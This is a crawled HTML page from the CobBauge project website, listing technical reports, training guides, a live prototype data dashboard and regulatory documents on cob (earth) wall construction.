

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cobbauge.eu/en/technical-documentation/
body_size: 9834
content:

<!doctype html>
<html lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Technical documentation - CobBauge</title>
	<link rel="canonical" href="http://www.cobbauge.eu/en/technical-documentation/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Technical documentation - CobBauge" />
	<meta property="og:description" content="At ESITC Caen, building of a cob wall prototype on scale 1                                                                                        &hellip; Continued" />
	<meta property="og:url" content="http://www.cobbauge.eu/en/technical-documentation/" />
	<meta property="og:site_name" content="CobBauge" />
	<meta property="article:publisher" content="https://www.facebook.com/CobBaugeProject/" />
	<meta property="article:modified_time" content="2023-03-30T14:53:04+00:00" />
	<meta property="og:image" content="http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1.png" />
	<meta property="og:image:width" content="1371" />
	<meta property="og:image:height" content="362" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.cobbauge.eu/en/technical-documentation/","url":"http://www.cobbauge.eu/en/technical-documentation/","name":"Technical documentation - CobBauge","isPartOf":{"@id":"http://www.cobbauge.eu/en/#website"},"primaryImageOfPage":{"@id":"http://www.cobbauge.eu/en/technical-documentation/#primaryimage"},"image":{"@id":"http://www.cobbauge.eu/en/technical-documentation/#primaryimage"},"thumbnailUrl":"http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1.png","datePublished":"2019-07-07T16:42:06+00:00","dateModified":"2023-03-30T14:53:04+00:00","breadcrumb":{"@id":"http://www.cobbauge.eu/en/technical-documentation/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["http://www.cobbauge.eu/en/technical-documentation/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"http://www.cobbauge.eu/en/technical-documentation/#primaryimage","url":"http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1.png","contentUrl":"http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1.png","width":1371,"height":362},{"@type":"BreadcrumbList","@id":"http://www.cobbauge.eu/en/technical-documentation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.cobbauge.eu/en/"},{"@type":"ListItem","position":2,"name":"Technical documentation"}]},{"@type":"WebSite","@id":"http://www.cobbauge.eu/en/#website","url":"http://www.cobbauge.eu/en/","name":"CobBauge","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.cobbauge.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cobbauge.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cobbauge.eu%2Fen%2Ftechnical-documentation%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cobbauge.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cobbauge.eu%2Fen%2Ftechnical-documentation%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,600i,700' type='text/css' media='all' />
<link rel='stylesheet' id='sage/css-css' href='http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/styles/main-e2898214fa.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.cobbauge.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='http://www.cobbauge.eu/?p=1471' />
<link rel="icon" href="http://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-270x270.png" />
</head>
  <body class="wp-singular page-template-default page page-id-1471 page-parent wp-theme-cobbauge technical-documentation sidebar-primary">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner">
  <div class="container clearfix">
    <div class="brand">
      <a  href="http://www.cobbauge.eu/en/">
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logo_cobbauge.png" alt="logo cobbauge" class="cobbauge">
      </a>
      <a  href="https://www.channelmanche.com/" target="_blank">
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logo_interreg_fr.png" alt="logo interreg" class="interreg">
      </a>
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/flag_yellow_eps.png" alt="logo europeen" class="europeen">
    </div>
      <div class="blocMenu clearfix">
          <nav class="nav-primary">
              <label for="menu-mobile" class="menu-mobile">menu</label>
              <input type="checkbox" id="menu-mobile" role="button">
		      <div class="menu-menu-principal-english-container"><ul id="menu-menu-principal-english" class="nav"><li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1432"><a href="http://www.cobbauge.eu/en/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.cobbauge.eu/en/cobbauge-2/news/">News</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.cobbauge.eu/en/cobbauge-2/legal-notice/">Legal notice</a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="http://www.cobbauge.eu/en/cobbauge-project/">CobBauge project</a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.cobbauge.eu/en/cobbauge-project/context-and-objectives/">Context and objectives</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://www.cobbauge.eu/en/cobbauge-project/action-plan/">Action plan</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://www.cobbauge.eu/en/cobbauge-project/deliverables/">Deliverables</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://www.cobbauge.eu/en/cobbauge-project/events/">Events</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://www.cobbauge.eu/en/cobbauge-project/cob-mapping/">Cob mapping</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="http://www.cobbauge.eu/en/partners/">Partners</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://www.cobbauge.eu/en/partners/project-partners/">Project partners</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-152"><a href="http://www.cobbauge.eu/en/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1471 current_page_item menu-item-1474"><a href="http://www.cobbauge.eu/en/technical-documentation/" aria-current="page">Technical documentation</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="http://www.cobbauge.eu/en/presentations-3/">Presentations</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://www.cobbauge.eu/en/press/">Press</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://www.cobbauge.eu/en/contact-us/">Contact</a></li>
</ul></div>          </nav>
	      <nav class="social">
	<ul class="clearfix">
		<li class="socialLink socialFacebook">
			<a href="https://www.facebook.com/CobBauge-Project-344916862637145/" target="_blank">
                <i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialLinkedin">
			<a href="https://www.linkedin.com/company/cobbauge/" target="_blank">
                <i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialTwitter">
			<a href="https://twitter.com/CobBaugeProject" target="_blank">
                <i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialInsta">
			<a href="https://www.instagram.com/cobbauge/" target="_blank">
                <i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
	</ul>
</nav>          <div class="switcher">
              <ul>	<li class="lang-item lang-item-2 lang-item-fr no-translation lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="http://www.cobbauge.eu/">Français</a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="http://www.cobbauge.eu/en/technical-documentation/" aria-current="true">English</a></li>
</ul>
          </div>
      </div>

  </div>
</header>
    <div class="wrap" role="document">
	      
<div class="container page-header">
    <div class="row">
        <div class="col-12">
            <section class="widget bcn_widget-2 widget_breadcrumb_navxt"><ol class="breadcrumb_trail breadcrumbs"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CobBauge." href="http://www.cobbauge.eu" class="home"><span property="name">Accueil</span> &gt; </a><meta property="position" content="1"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Technical documentation</span><meta property="position" content="2"></span></li>
</ol></section>            <h1>Technical documentation</h1>
        </div>
    </div>
</div>
  <div class="container page-content">
	<div class="row">
		<div class="col-12 page-content-wrapper">
			<div class="thumbnail">
				<img width="1371" height="362" src="http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1.png 1371w, http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1-300x79.png 300w, http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1-768x203.png 768w, http://www.cobbauge.eu/wp-content/uploads/2020/01/doc_tech-1-1024x270.png 1024w" sizes="(max-width: 1371px) 100vw, 1371px" />			</div>
			<div class="content">
				<ul style="list-style-type: circle;">
<li>At ESITC Caen, building of a cob wall prototype on scale 1                                                                                                     → <a style="background-color: #f2f2f2; font-size: 1rem;" href="http://www.cobbauge.eu/wp-content/uploads/2019/05/Technical-report_ESITC_feb2019.pdf">Technical report_ESITC Caen_February 2019</a></li>
<li>An expertise to be rediscover &#8211;  The mud house of the Cotentin marshes.                                                                         → <a href="http://pnrmcb.maps.arcgis.com/apps/Cascade/index.html?appid=47100f72eb57490ab2335e664e95ac9f">Building conservatory</a></li>
</ul>
<h2>Live data from the Plymouth prototype</h2>
<ul>
<li><a href="https://app.datacake.de/dashboard/d/8abdc0ee-3c7e-44b2-8698-0bc57b755e36">Click here to see the latest data collected on the Plymouth prototype</a></li>
</ul>
<h2>Training tools</h2>
<ul style="list-style-type: circle;">
<li><a href="http://www.cobbauge.eu/en/guide-for-builders/">Guide for Builders</a></li>
<li><a href="http://www.cobbauge.eu/en/technical-documentation/guide-for-designers/">Guide for Designers</a></li>
<li><a href="http://www.cobbauge.eu/en/technical-documentation/design-details/">Design Details</a></li>
<li><a href="http://www.cobbauge.eu/en/technical-documentation/nbs-specification/">NBS Specification</a></li>
<li><a href="http://www.cobbauge.eu/en/technical-documentation/training-videos/">Training Videos</a></li>
<li><a href="http://www.cobbauge.eu/en/ecvet-training-units/">ECVET Training units</a></li>
</ul>
<h2>Regulations</h2>
<ul style="list-style-type: circle;">
<li>AQC &#8211; Agence Qualité Construction &#8211; <a href="http://www.qualiteconstruction.com/sites/default/files/2019-04/E-Construction-Rehabilitation-Terre-Crue-Vigilance.pdf">Guide march 2019</a></li>
<li>Good pratices guide &#8211; <a href="http://www.cobbauge.eu/wp-content/uploads/2019/07/GBP_bauge_dec18.pdf">Cob december 2018</a></li>
<li>Website &#8211; https://www.torchis-terrecrue.fr/la-construction-en-bauge/</li>
<li>CTMNC &#8211; Centre Technique de Matériaux Naturels de Construction &#8211; <a href="http://www.cobbauge.eu/wp-content/uploads/2019/07/reglementation_ODupont_CTMNC_oct11.pdf">Guide october 2011</a></li>
</ul>
			</div>
		</div>
	</div>
</div>
    </div><!-- /.wrap -->
    <footer class="content-info">
  <div class="bloc-footer clearfix">
      <div class="bloc-logos-footer">
        <a href="http://www.cobbauge.eu/en/">
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logoscobbaugefooter.png" alt="logos cobbauge">
        </a>
        <a href="https://www.channelmanche.com/" target="_blank">
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logosinterregfooter.png" alt="logos interreg">
        </a>
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logosuefooter.png" alt="logos europe">
      </div>
      <div class="bloc-social-footer">
	      <nav class="social">
	<ul class="clearfix">
		<li class="socialLink socialFacebook">
			<a href="https://www.facebook.com/CobBauge-Project-344916862637145/" target="_blank">
                <i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialLinkedin">
			<a href="https://www.linkedin.com/company/cobbauge/" target="_blank">
                <i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialTwitter">
			<a href="https://twitter.com/CobBaugeProject" target="_blank">
                <i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialInsta">
			<a href="https://www.instagram.com/cobbauge/" target="_blank">
                <i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
	</ul>
</nav>      </div>
      <div class="bloc-signature-footer">
                            <a href="http://www.cobbauge.eu/en/cobbauge-2/legal-notice/" class="mentionslegales">
                    Legal notice
                </a>
                      <a href="http://createurdimage.fr/" class="signature">
              <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/createurdimage.png" alt="logo createur d'image">
          </a>
      </div>
  </div>
</footer>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105832549-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105832549-3');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cobbauge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
